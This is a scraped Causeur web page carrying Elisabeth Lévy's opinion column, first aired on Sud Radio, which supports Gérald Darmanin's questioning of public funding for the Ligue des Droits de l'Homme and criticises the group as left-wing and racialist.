0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20Darmanin%20a%20bien%20raison%20de%20s%E2%80%99interroger%20sur%20les%20subventions%20accord%C3%A9es%20%C3%A0%20la%20Ligue%20des%20Droits%20de%20l%E2%80%99Homme%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232" title="Share on Email" onclick="essb.tracking_only('', 'mail', '1145663549', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">154<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>
<h3 class="wp-block-heading has-text-align-center"><strong>Pourquoi Gérald Darmanin s’en prend-il à la vénérable Ligue des Droits de l’Homme? L’analyse d’Elisabeth Lévy.</strong></h3>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Pourquoi Gérald Darmanin s’en prend-il à la vénérable Ligue des Droits de l’Homme (LDH) ? Peut-être parce qu’elle n’est pas si vénérable que ça !<br>Lors de ses auditions par les sénateurs et les députés sur le maintien de l’ordre, le ministre de l’Intérieur a critiqué l’action de la LDH. Depuis quelques temps, cette dernière envoie des observateurs dans les manifestations. Ce sont des <em>« observateurs autoproclamés des pratiques policières »</em>, a tonné le sénateur LR François Bonhomme. Tout le monde a le droit d’observer, certes, a rappelé Gérald Darmanin, mais ces observateurs n’ont bien entendu aucun statut officiel.<br>La LDH a aussi attaqué l’interdiction des manifestations non déclarées pour la soirée du 1er au 2 avril, alors même que toutes les manifestations similaires avaient dégénéré en violences précédemment. Concernant Sainte-Soline, l’association est allée jusqu’à attaquer l’arrêté interdisant de transporter des armes. Et, surtout, elle a été à l’origine d’un énorme bidonnage, prétendant que les forces de l’ordre avaient sciemment empêché les secours d’arriver près de la méga bassine pour aider les blessés&#8230;</p>



<p class="has-text-align-center"><strong>A ne pas manquer, notre nouveau magazine: <a href="https://www.causeur.fr/reforme-retraites-deficits-fantasmes-du-peuple-dieudonne-257877">Retraites, déficits… Fantasmes du peuple, mensonges des élites: Emportés par la foule</a></strong></p>



<p>Interrogé sur les fonds publics alloués à la LDH, M. Darmanin a osé répondre que la question pouvait se poser. Depuis, toutes les nuances de gauche y vont de leur protestation&nbsp;; nous assistons à un festival de glapissements sur la liberté d’expression assassinée. Le patron de la LDH, Patrick Baudouin, se demande carrément si nous vivons encore en démocratie.</p>



<h3 class="wp-block-heading"><strong>Les Droits de l’Homme, ça devrait rassembler tout le monde</strong></h3>



<p>Oui, mais comme le Port Salut, les Droits de l’Homme, il ne suffit pas que cela soit écrit dessus ! Alors qu’elle est née dans le combat contre l’antisémitisme avec l’affaire Dreyfus, la LDH s’est associée un siècle plus tard au CCIF – organisme dissout depuis &#8211; pour persécuter judiciairement l’historien Georges Bensoussan, dont le crime était d’avoir évoqué l’antisémitisme des banlieues sur <em>France culture</em> ! Le seul racisme qui intéresse la LDH, c’est celui des blancs, le seul antisémitisme celui des « fachos ». Le plus triste, c’est que toutes les grandes boutiques antiracistes ont suivi le même chemin vers le racialisme (SOS Racisme, le MRAP, la LICRA…).</p>



<p class="has-text-align-center"><strong>À lire aussi, Elisabeth Lévy: <a href="https://www.causeur.fr/fahrenheit-49-3-crise-politique-elisabeth-levy-257773">Fahrenheit 49.3</a></strong></p>



<p>Quand la faiblesse de la police sidère les citoyens, que des policiers sont blessés quotidiennement, sur la page d’accueil de la LDH, que lit-on ? #stopviolencespolicières !</p>



<h3 class="wp-block-heading"><strong>Un nouvel adhérent prestigieux</strong></h3>



<p>Derrière le droit évidemment légitime de critiquer la police quand elle transgresse la loi, se cache ainsi une vision très sommaire du monde dominants/dominés, qui est imprégnée par l’idéologie Black Lives Matter, très efficace chez les lecteurs de <em>Télérama</em>. C’est donc une trahison de l’universalisme des Droits de l’Homme au profit d’une vision essentialisée des rapports sociaux. En clair, la LDH n’est plus une association qui se préoccupe des droits de l’homme, mais une officine gauchiste voire islamo-gauchiste parmi d’autres ! D’ailleurs, ils viennent de recruter Edwy Plenel, les veinards.<br>Bien sûr, la liberté de la LDH est sacrée et je me battrai pour qu’elle puisse continuer de défendre ses idées déplorables. Mais pas avec mes impôts, tout de même ! Nous en avons marre de financer toutes les lubies idéologico-politiques de l’époque. Pour les bonnes œuvres de gauche, j’ai déjà <em>France Inter</em> !</p>



<p><strong>Cette chronique a d&rsquo;abord été diffusée sur Sud Radio. Retrouvez Elisabeth Lévy dans la matinale de Sud Radio, juste après le journal de 8 heures.</strong></p>
<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_default-retina essb_98524346 essb_links_center essb_button_animation14 print-no" id="essb_displayed_bottom_98524346" data-essb-postid="258232" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232" data-essb-fullurl="https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232" data-essb-instance="98524346"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232&t=Darmanin+a+bien+raison+de+s%E2%80%99interroger+sur+les+subventions+accord%C3%A9es+%C3%A0+la+Ligue+des+Droits+de+l%E2%80%99Homme" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232&t=Darmanin+a+bien+raison+de+s%E2%80%99interroger+sur+les+subventions+accord%C3%A9es+%C3%A0+la+Ligue+des+Droits+de+l%E2%80%99Homme&#39;,&#39;facebook&#39;,&#39;98524346&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="154" data-cnt-short="154">154</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Darmanin%20a%20bien%20raison%20de%20s’interroger%20sur%20les%20subventions%20accordées%20à%20la%20Ligue%20des%20Droits%20de%20l’Homme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Darmanin%20a%20bien%20raison%20de%20s’interroger%20sur%20les%20subventions%20accordées%20à%20la%20Ligue%20des%20Droits%20de%20l’Homme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232&#39;,&#39;twitter&#39;,&#39;98524346&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Darmanin+a+bien+raison+de+s%E2%80%99interroger+sur+les+subventions+accord%C3%A9es+%C3%A0+la+Ligue+des+Droits+de+l%E2%80%99Homme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Darmanin+a+bien+raison+de+s%E2%80%99interroger+sur+les+subventions+accord%C3%A9es+%C3%A0+la+Ligue+des+Droits+de+l%E2%80%99Homme&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232&#39;,&#39;linkedin&#39;,&#39;98524346&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Visitez%20ce%20site%20https%3A%2F%2Fwww.causeur.fr&amp;body=Bonjour%2C%20ceci%20peut%20vous%20int%C3%A9resser%20%3A%20Darmanin%20a%20bien%20raison%20de%20s%E2%80%99interroger%20sur%20les%20subventions%20accord%C3%A9es%20%C3%A0%20la%20Ligue%20des%20Droits%20de%20l%E2%80%99Homme%20%21%20Voici%20le%20lien%20%3A%20https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232" title="Share on Email" onclick="essb.tracking_only('', 'mail', '98524346', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="Partages"><span class="essb_t_nb">154<span class="essb_t_nb_after">Partages</span></span></span></li></ul></div>								
																	</div>
																
								
																<div class="td-module-meta-sharing">
                            <div style="width: 55%;display: inline-block;"></div>
                            </div>
															
					<br/><br/><div class="td_block_wrap td_block_related_posts tdi_111 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" ><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_111","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":258232,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "td_block_related_posts";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "297";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "99";
tdBlocksArray.push(block_tdi_111);
</script><h4 class="td-related-title td-block-title"><a id="tdi_112" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_111" href="#">Sur le même sujet</a><a id="tdi_113" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_111" href="#">Du même auteur</a></h4><div id=tdi_111 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/gerald-darmanin-justice-damien-castelain-syndicats-magistrats-320369"  rel="bookmark" class="td-image-wrap " title="Que Gérald Darmanin nous aide à le soutenir…" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/12/darmanin-justice-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/12/darmanin-justice-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/12/darmanin-justice-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Que Gérald Darmanin nous aide à le soutenir…" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerald-darmanin-justice-damien-castelain-syndicats-magistrats-320369"  rel="bookmark" title="Que Gérald Darmanin nous aide à le soutenir…">Que Gérald Darmanin nous aide à le soutenir…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/derniers-episodes-en-date-de-la-guerre-culturelle-contre-israel-320000"  rel="bookmark" class="td-image-wrap " title="Derniers épisodes en date de la guerre culturelle contre Israël" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/12/albanese-francesca-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/12/albanese-francesca-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/12/albanese-francesca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Derniers épisodes en date de la guerre culturelle contre Israël" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/derniers-episodes-en-date-de-la-guerre-culturelle-contre-israel-320000"  rel="bookmark" title="Derniers épisodes en date de la guerre culturelle contre Israël">Derniers épisodes en date de la guerre culturelle contre Israël</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/ifop-dabi-vannier-lachaud-islamisation-cachez-donc-ce-reel-que-je-ne-saurais-voir-319261"  rel="bookmark" class="td-image-wrap " title="Islamisation: cachez donc ce réel que je ne saurais voir" ><img width="218" height="150" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2025/11/pantin-mosquee-218x150.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2025/11/pantin-mosquee-218x150.jpg 218w, https://www.causeur.fr/wp-content/uploads/2025/11/pantin-mosquee-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Islamisation: cachez donc ce réel que je ne saurais voir" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/ifop-dabi-vannier-lachaud-islamisation-cachez-donc-ce-reel-que-je-ne-saurais-voir-319261"  rel="bookmark" title="Islamisation: cachez donc ce réel que je ne saurais voir">Islamisation: cachez donc ce réel que je ne saurais voir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->	
	<div id="td_block"></div>				
				
					
							
							
				  
			
             
			
				
				
            </div>
			</div>
			<div class="td-pb-span4 td-main-sidebar" role="complementary">
		                    <div class="td-ss-main-sidebar">
			                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://donorbox.org/causeur?language=fr" target="_blank">
        <img src="https://www.causeur.fr/wp-content/uploads/2024/12/SOUTENEZ-CAUSEUR-290-x-110-px2.png" alt="Dons causeur" style="width: 290px; height: 110px;">
    </a>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="magazin-promo-v2"><h4 class="block-title-v2"><span>Actuellement en kiosque</span></h4><div style="text-align:center"><h4 class="block-name-v2"><span>Janvier 2026</span></h4><div><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer"><img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" style="width: 214px" class="attachment-mensuel-cover wp-post-image" alt="Janvier 2026" title="Janvier 2026"></a></div><p id="calameo"><a href="https://boutique.causeur.fr/" target="_blank" rel="noopener noreferrer">Découvrir le magazine</a></p></div></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: right;">
    <a href="https://www.causeur.fr/podcast" target="_blank" rel="noopener noreferrer">
        <img src="https://www.causeur.fr/wp-content/uploads/2025/01/causeur-podcast.png" alt="Dons Causeur" width="290" height="219">
    </a>
</div>
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40148" method="post" data-id="40148" data-name="" ><div class="mc4wp-form-fields"><h3 style="margin: 10px 0px;">La lettre de Causeur</h3>
<div class="mc-field-group" style="width: 100%;padding: 0px !important;min-height: 0px !important;">
<input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="required email" required />
</div>
<div class="clear">
  <input style="width: 100%;background: #C9002D;line-height: 0px !important;font-size:14px;padding: 15px 15px;margin: 0;" value="S'inscrire à la lettre de Causeur" type="submit">
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768841287" /><input type="hidden" name="_mc4wp_form_id" value="40148" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td_top_author">
<h4 class="block-title" style="margin-bottom: 0px !important; border: none;"><span style="background: #3b3939;">Nos signatures</span></h4>

<div class="td_block_wrap td_block_authors tdi_114 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/elevy"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/04/elisabeth-levy-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/elevy">Elisabeth Lévy</a></div><span class="td-author-post-count">1120 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_115 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/afinkielkraut"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-300x300.jpg 300w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-768x767.jpg 768w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-696x695.jpg 696w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-420x420.jpg 420w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR.jpg 970w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/afinkielkraut">Alain Finkielkraut</a></div><span class="td-author-post-count">202 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_116 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
